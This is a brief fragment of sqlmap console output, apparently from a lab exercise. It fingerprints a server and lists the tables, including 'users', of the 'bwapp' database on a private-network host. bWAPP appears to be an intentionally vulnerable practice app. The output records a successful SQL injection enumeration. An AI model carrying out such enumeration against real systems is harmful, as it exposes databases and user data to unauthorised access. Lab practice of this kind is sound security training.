 [03:05:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL ≥ 5.1
[03:05:15] [INFO] fetching tables for database: 'bwapp'
[03:05:16] [INFO] retrieved: 'blog'
[03:05:16] [INFO] retrieved: 'heroes'
[03:05:16] [INFO] retrieved: 'movies'
[03:05:16] [INFO] retrieved: 'users'
Database: bwapp
[4 tables]
+--------+
| blog   |
| heroes |
| movies |
| users  |
+--------+
[03:05:16] [INFO] fetched data logged to text files under '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14'